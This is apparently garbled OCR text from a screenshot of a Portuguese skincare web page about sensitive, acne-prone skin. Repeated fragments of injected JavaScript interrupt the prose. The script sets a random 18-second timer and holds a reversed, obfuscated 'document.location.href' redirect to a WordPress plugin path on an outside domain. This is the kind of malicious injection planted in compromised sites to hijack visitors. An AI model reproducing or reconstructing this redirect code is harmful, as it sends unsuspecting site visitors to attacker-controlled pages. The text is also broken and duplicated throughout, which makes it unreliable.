
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to
dirigi
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dos a
quem tem a pele sensível ou com tendência
acneica, atenu
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}an
toof-
redaeh/snigulp/tnetnoc-